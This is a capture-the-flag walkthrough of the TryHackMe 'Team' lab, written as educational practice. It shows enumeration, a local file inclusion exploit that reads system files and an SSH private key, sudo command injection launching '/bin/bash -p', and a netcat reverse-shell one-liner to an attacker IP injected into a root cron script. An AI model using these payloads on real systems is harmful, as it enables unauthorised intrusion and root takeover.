
TryHackMe Walkthrough - Team
This is my walkthrough of the Team room on TryHackMe. It took me some time to get on the server, but once I got my first shell, the rest was easy.
- Room: Team
- Difficulty: Easy
- URL: https://tryhackme.com/room/teamcw
Scanning
I begin any room by adding their IP to my /etc/hosts files and scanning it for opened ports.
nmap -A -oN nmap.txt target
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:5f:11:6a:85:c2:08:24:30:6c:d4:88:74:1b:79:4d (RSA)
| 256 af:7e:3f:7e:b4:86:58:83:f1:f6:a2:54:a6:9b:ba:ad (ECDSA)
|_ 256 26:25:b0:7b:dc:3f:b2:94:37:12:5d:cd:06:98:c7:9f (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works! If you see this add 'te...
We have 3 ports open: FTP, SSH, and HTTP. I tried to connect anonymously on the FTP server, but it’s not allowed.
Web Site
I went to look at the web site on port 80. It looks like the default Apache page. But when I looked closer, there is a message in the page tittle.

I did what it said, I added an entry for team.thm in my hosts files and navigated to that domain.
10.10.189.59 team.thm

This domain also contains a robots.txt file. It contains only one world ‘dale’. I tried to go to http://team.thm/dale but it does not exists.
The site is pretty bare. I didn’t see anything interested in the source code or in the included JavaScript files.
So I started enumerating the site
gobuster dir -e -u http://team.thm/ -t30 -w /usr/share/dirb/wordlists/common.txt | tee gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://team.thm/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/03/16 20:27:17 Starting gobuster in directory enumeration mode
===============================================================
http://team.thm/.htpasswd (Status: 403) [Size: 273]
http://team.thm/.hta (Status: 403) [Size: 273]
http://team.thm/.htaccess (Status: 403) [Size: 273]
http://team.thm/assets (Status: 301) [Size: 305] [--> http://team.thm/assets/]
http://team.thm/images (Status: 301) [Size: 305] [--> http://team.thm/images/]
http://team.thm/index.html (Status: 200) [Size: 2966]
http://team.thm/robots.txt (Status: 200) [Size: 5]
http://team.thm/scripts (Status: 301) [Size: 306] [--> http://team.thm/scripts/]
http://team.thm/server-status (Status: 403) [Size: 273]
===============================================================
2021/03/16 20:27:56 Finished
===============================================================
The basic GoBuster enumeration found some folders. So I ran GoBuster on them also.
Nothing came out of /assets/ and /images/. But /scripts/ had a file called script.txt
I opened http://team.thm/scripts/script.txt to find this content:
#!/bin/bash
read -p "Enter Username: " REDACTED
read -sp "Enter Username Password: " REDACTED
echo
ftp_server="localhost"
ftp_username="$Username"
ftp_password="$Password"
mkdir /home/username/linux/source_folder
source_folder="/home/username/source_folder/"
cp -avr config* $source_folder
dest_folder="/home/username/linux/dest_folder/"
ftp -in $ftp_server <<END_SCRIPT
quote USER $ftp_username
quote PASS $decrypt
cd $source_folder
!cd $dest_folder
mget -R *
quit
# Updated version of the script
# Note to self had to change the extension of the old "script" in this folder, as it has creds in
This hint that there is a version of the same file with another extension on the server. I used wfuzz to find it.
wfuzz -c -z file,/usr/share/seclists/Fuzzing/extensions-skipfish.fuzz.txt --hw 31 -t10 "http://team.thm/scripts/script.FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://team.thm/scripts/script.FUZZ
Total requests: 93
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000053: 200 18 L 44 W 466 Ch "old"
000000086: 200 21 L 71 W 597 Ch "txt"
Total time: 0
Processed Requests: 93
Filtered Requests: 91
Requests/sec.: 0
I loaded http://team.thm/scripts/script.old in my browser and got the file with the password in.
#!/bin/bash
read -p "Enter Username: " ftpuser
read -sp "Enter Username Password: " ThePassword
...
mget -R *
quit
FTP Server
We now have the credentials to connect to the FTP server. Let’s see what’s in it.
ftp target
Connected to target.
220 (vsFTPd 3.0.3)
Name (target:ehogue): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 .
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 ..
-rw-r--r-- 1 1002 1002 220 Apr 04 2018 .bash_logout
-rw-r--r-- 1 1002 1002 3771 Apr 04 2018 .bashrc
drwxrwxr-x 3 1002 1002 4096 Jan 15 20:22 .local
-rw-r--r-- 1 1002 1002 807 Apr 04 2018 .profile
drwx------ 2 1002 1002 4096 Jan 15 20:24 .ssh
drwxrwxr-x 2 65534 65534 4096 Jan 15 20:25 workshare
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------ 2 1002 1002 4096 Jan 15 20:24 .
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 ..
-rw-r--r-- 1 1002 1002 222 Jan 15 20:24 known_hosts
226 Directory send OK.
This looks like someone home directory. There is a .ssh/ folder, but it’s not writable, and it does not contains a private key.
Let’s see what’s in the workshare folder.
ftp> cd workshare
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 2 65534 65534 4096 Jan 15 20:25 .
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 ..
-rwxr-xr-x 1 1002 1002 269 Jan 15 20:24 New_site.txt
226 Directory send OK.
ftp> get New_site.txt
local: New_site.txt remote: New_site.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for New_site.txt (269 bytes).
226 Transfer complete.
269 bytes received in 0.00 secs (280.3579 kB/s)
ftp> quit
221 Goodbye.
cat New_site.txt
Dale
I have started coding a new website in PHP for the team to use, this is currently under development. It can be
found at ".dev" within our domain.
Also as per the team policy please make a copy of your "id_rsa" and place this in the relevent config file.
Gyles
Dev Site
It looks like there is a development site. I modified by /etc/hosts file to add a line for the new subdomain.
10.10.189.59 dev.team.thm
I then navigated to the dev site and got served a simple page.

The dev site as a link to a PHP script: http://dev.team.thm/script.php?page=teamshare.php
The page parameter look like it could be used for LFI. I tried reading the passwd file and it worked.

I then looked at the code of the script.php file to see if there was anything interesting in it. Since the PHP code gets executed, to view it we need to use the PHP filters to get the content as base64: http://dev.team.thm/script.php?page=php://filter/convert.base64-encode/resource=script.php
This gave me a base64 string that I could decode to view the code.
echo -n "base64 string" | base64 -d
<?php
$file = $_GET['page'];
if(isset($file))
{
include("$file");
}
else
{
include("teamshare.php");
}
?>
Nothing new here, we just see that there is no filtering. We can load any file and it will be executed as PHP code. I then decided to try loading the Apache logs to see if I could poison them with some commands to run. But it did not work.
Knowing I could load any file that the web server could read, I used that to read the user flag in dale’s home folder: http://dev.team.thm/script.php?page=/home/dale/user.txt
Going back to the message in the file found on the FPT server, it mention that dale’s private key must be in a configuration file somewhere on the server.
Also as per the team policy please make a copy of your "id_rsa" and place this in the relevent config file.
I used wfuzz to try to find .conf file in the web root folder, dale’s home folder and in /etc/.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hw 0 -t10 "http://dev.team.thm/script.php?page=FUZZ.conf"
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hw 0 -t10 "http://dev.team.thm/script.php?page=/home/dale/FUZZ.conf"
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hw 0 -t10 "http://dev.team.thm/script.php?page=/etc/FUZZ.conf"
This did not bring anything of notice. I spent a lot of time here going over files, trying to enumerate folders for file in .conf. It took me way too long to think about the sshd configuration file. view-source:http://dev.team.thm/script.php?page=/etc/ssh/sshd_config
#Dale id\_rsa
#-----BEGIN OPENSSH PRIVATE KEY-----
#b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
...
#CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
#-----END OPENSSH PRIVATE KEY-----
I took the key, removed the # from all the lines and saved it to a file. Then I changed the permissions and used it to connect to the server as Dale.
chmod 600 daleIdRsa
ssh dale@target -i daleIdRsa
Last login: Thu Mar 18 11:45:02 2021 from 10.13.3.36
dale@TEAM:~$ ls -l
total 4
-rw-rw-r-- 1 dale dale 17 Jan 15 21:30 user.txt
I was connected on the server. The user flag is there, but I already got it through the LFI vulnerability.
Escalate to gyles
The first thing I always do when I get a shell, is to check if the user can run sudo.
sudo -l
Matching Defaults entries for dale on TEAM:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dale may run the following commands on TEAM:
(gyles) NOPASSWD: /home/gyles/admin_checks
Here, dale is allowed to run an admin_checks command as gyles without needing to provide a password.
dale@TEAM:~$ ls -l /home/gyles/admin_checks
-rwxr--r-- 1 gyles editors 399 Jan 15 21:52 /home/gyles/admin_checks
dale@TEAM:~$ file /home/gyles/admin_checks
/home/gyles/admin_checks: Bourne-Again shell script, ASCII text executable
dale@TEAM:~$ cat /home/gyles/admin_checks
#!/bin/bash
printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null
date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak
printf "Stats have been backed up\n"
We cannot modified the code, so we will need to find a way to exploit the existing code.
I’ve tried to create a sleep file in /tmp and get script to execute it. But I was not allowed to modify PATH when running sudo.
Looking at code again, it request for the timestamp of the backup file. Whatever you pass there will be executed. So we can launch bash as gyle.
sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: a
Enter 'date' to timestamp the file: /bin/bash -p
The Date is
whoami
gyles
Escalate to root
I copied dale’s authorized_keys into gyles’ .ssh folder and reconnected by ssh to have a better shell.
I tried sudo -l again, but it requried a password. I looked into gyles’ home folder. There were no interesting files. But I saw that the admin_checks script used to get here belongs to the group editors.
I checked the groups for gyles
groups
gyles editors admin
They are part of the editors and admin groups. I looked around to see if any interesting files belongs to those groups.
gyles@TEAM:~$ find / -group editors 2>/dev/null
/var/stats/stats.txt
/home/gyles/admin_checks
Nothing of value that belongs to the editors group.
find / -group admin 2>/dev/null
/usr/local/bin
/usr/local/bin/main_backup.sh
/opt/admin_stuff
The admin group files and folders looks like they can
gyles@TEAM:~$ ls -la /opt/admin_stuff/
total 12
drwxrwx--- 2 root admin 4096 Jan 17 20:38 .
drwxr-xr-x 3 root root 4096 Jan 16 20:24 ..
-rwxr--r-- 1 root root 200 Jan 17 20:38 script.sh
gyles@TEAM:~$ cat /opt/admin_stuff/script.sh
#!/bin/bash
#I have set a cronjob to run this script every minute
dev_site="/usr/local/sbin/dev_backup.sh"
main_site="/usr/local/bin/main_backup.sh"
#Back ups the sites locally
$main_site
$dev_site
The file /opt/admin_stuff/script.sh is executed every minutes. Hopefully by a cronjob that belongs to root. I can’t modify that file, but it execute the file /usr/local/bin/main_backup.sh which is one of the file that belongs to the group admin.
gyles@TEAM:~$ ls -la /usr/local/bin/main_backup.sh
-rwxrwxr-x 1 root admin 65 Jan 17 20:36 /usr/local/bin/main_backup.sh
gyles@TEAM:~$ cat /usr/local/bin/main_backup.sh
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:~$
This file is writable by the admin group. So we can use it to launch a remote shell.
echo "mkfifo /tmp/kirxhbg; nc 10.13.3.36 4444 0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg" > /usr/local/bin/main_backup.sh
Once connected as root, I could get the root flag.
nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.230 46758
whoami
root
cat /root/root.txt
THE_FLAG